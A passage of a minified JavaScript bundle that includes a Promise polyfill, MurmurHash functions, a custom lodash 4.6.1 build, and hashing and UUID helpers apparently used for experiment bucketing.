t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},4443:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},2184:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},7760:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},3237:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2290:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},3062:function(t,n,e){t.exports=e(2290)._.noConflict()},6696:function(t,n,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},1879:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(t,n,e){var 